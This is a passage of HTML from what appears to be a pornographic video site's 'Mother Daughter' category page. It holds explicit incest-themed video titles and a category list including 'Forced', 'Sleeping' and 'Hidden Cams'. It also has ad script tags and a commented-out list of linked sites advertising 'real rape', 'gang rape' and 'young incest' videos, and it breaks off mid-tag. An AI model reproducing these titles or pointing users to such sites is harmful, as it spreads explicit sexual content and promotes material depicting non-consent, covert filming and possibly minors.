                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7467059775663104256/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67a0534dc501e100" src="/thumbs/256/7467059775663104256_0.jpg" alt="sucking activities in incest porn can be x-rated." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:25</span>
                            </div>
                            <p>sucking activities in incest porn can be x-rated.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 50 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4895679830852180612/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="43f0f2de23fd1a84" src="/thumbs/612/4895679830852180612_0.jpg" alt="Dirty brawl about dirty jeans" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 19:10</span>
                            </div>
                            <p>Dirty brawl about dirty jeans</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 229 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4500002783706728159/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3e7338b0931bc6df" src="/thumbs/159/4500002783706728159_0.jpg" alt="mothers and daughters alike getting it on in steamy scenes." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>mothers and daughters alike getting it on in steamy scenes.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 305 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734875676888/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e4c8b0d8" src="/thumbs/888/2705852734875676888_0.jpg" alt="Lewd mother-in-law takes his cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:10</span>
                            </div>
                            <p>Lewd mother-in-law takes his cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 385 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16195695851772660505/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e0c2ab91972d4b19" src="/thumbs/505/16195695851772660505_0.jpg" alt="insext afternoons with grandpa and his friends 1 01061 - real mother and daughter fuckin incest animal porn movie - family outing porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:28</span>
                            </div>
                            <p>insext afternoons with grandpa and his friends 1 01061 - real mother and daughter fuckin incest animal porn movie - family outing porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 387 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7783581935768675619/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                            </div>
                            <p>incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 466 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4445405568832719831/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3db140cfe4d14bd7" src="/thumbs/831/4445405568832719831_0.jpg" alt="mother and stepdaughter blowjob lesson" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:18</span>
                            </div>
                            <p>mother and stepdaughter blowjob lesson</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 202 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638467907793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                            </div>
                            <p>Like Father Like Son</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 338 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.10.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4216989421557550949/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3a85c1894d848f65" src="/thumbs/949/4216989421557550949_0.jpg" alt="amateur homemade mothers and daughters explore each other with oral sex and russian xxx." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>amateur homemade mothers and daughters explore each other with oral sex and russian xxx.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 43 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/">1</a><a href="/en/category/9175141/Mother Daughter/popular/2/" target="_self">2</a><a href="/en/category/9175141/Mother Daughter/popular/3/" target="_self">3</a><a href="/en/category/9175141/Mother Daughter/popular/4/" target="_self">4</a><a href="/en/category/9175141/Mother Daughter/popular/2/" target="_self">>></a>
                        
                    </div>
                </div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> All Categories</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4790</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3122</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 983</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 50</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 6466</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1587</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1351</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 702</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 388</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1682</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5206</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3312</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 53</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1161</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 262</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 52</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 838</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1626</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 710</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 751</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 641</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 647</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1129</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 123</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2113</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8985</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4912</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2288</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 99</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2014</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 630</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1105</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1394</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 75</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1273</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2408</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 268</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 165</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1223</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 699</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1805</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 594</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 133</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 381</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> Popular Porn</h2>
                
    
                <div class="list-2">
    
<a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-hashtag"></i> Korean</a><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-hashtag"></i> Anime</a><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-hashtag"></i> Teyze</a><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-hashtag"></i> Grup</a><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-hashtag"></i> FAMILLE</a><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-hashtag"></i> Maman</a><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-hashtag"></i> Group</a><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-hashtag"></i> Group sex</a><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-hashtag"></i> Amateur</a><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-hashtag"></i> Amature</a><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="fa fa-hashtag"></i> Ass fuck</a><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="fa fa-hashtag"></i> Hidden Cams</a><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="fa fa-hashtag"></i> Teen Anal</a><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="fa fa-hashtag"></i> Mutter sohn</a><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="fa fa-hashtag"></i> old man teen  anal</a><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-hashtag"></i> Drink</a><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-hashtag"></i> Thai</a><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="fa fa-hashtag"></i> Boozed</a><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="fa fa-hashtag"></i> Jerking</a><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-hashtag"></i> Blowjob</a><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-hashtag"></i> Teens</a><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-hashtag"></i> Hairy</a><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="fa fa-hashtag"></i> Baba</a><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="fa fa-hashtag"></i> Voyeur</a><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="fa fa-hashtag"></i> Ibu</a><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="fa fa-hashtag"></i> Madura</a><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="fa fa-hashtag"></i> Oldma</a><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="fa fa-hashtag"></i> Filipino</a><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="fa fa-hashtag"></i> Hentai</a><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="fa fa-hashtag"></i> Hija</a><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="fa fa-hashtag"></i> Tua muda</a><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="fa fa-hashtag"></i> Skype</a><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="fa fa-hashtag"></i> Candid</a><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="fa fa-hashtag"></i> Incesto</a><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="fa fa-hashtag"></i> Oral</a><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="fa fa-hashtag"></i> Manga</a><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-hashtag"></i> Anne</a><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="fa fa-hashtag"></i> Indo</a><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-hashtag"></i> Familie</a><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="fa fa-hashtag"></i> Ivre</a><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="fa fa-hashtag"></i> Madre</a><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="fa fa-hashtag"></i> Oncle</a><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="fa fa-hashtag"></i> Couple</a><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="fa fa-hashtag"></i> old man and teen</a><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="fa fa-hashtag"></i> Schwester</a><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-hashtag"></i> Sperm</a><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="fa fa-hashtag"></i> Zorla</a><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="fa fa-hashtag"></i> Sexy</a><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="fa fa-hashtag"></i> Ensest</a><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="fa fa-hashtag"></i> Sorella</a> 
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<!-- <li><a href="https://incestfamilyporn.com/" data-ct="277708982"><i class="far fa-star"></i> Incest Family Porn</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://videoincest.net/" data-ct="2658281704"><i class="far fa-star"></i> Incest Videos</a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="far fa-star"></i> family porn taboo</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-star"></i> ActualIncestTube</a></li><li><a href="https://sister-sex.com/" data-ct="3474269906"><i class="far fa-star"></i> sister sex</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="far fa-star"></i> bestrealincestvideos</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="far fa-star"></i> RealIncestTube</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="far fa-star"></i> porno vergewaltigung</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="far fa-star"></i> incesttaboo.org</a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855"><i class="far fa-star"></i> family taboo porn</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="far fa-star"></i> incestxxxhere.com</a></li><li><a href="https://familyorgy.net/" data-ct="2721525761"><i class="far fa-star"></i> Free Family Sex</a></li><li><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="far fa-star"></i> puretabooporn.com</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-star"></i> top real incest videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"><i class="far fa-star"></i> Mom Son Porn Tube</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-star"></i> swingers party tube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-star"></i> Mom Son Sex Tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-star"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-star"></i> best taboo xxx</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-star"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-star"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-star"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-star"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-star"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-star"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-star"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-star"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-star"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-star"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-star"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-star"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-star"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-star"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-star"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-star"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-star"></i> realmomandsonfucking</a></li><li><a 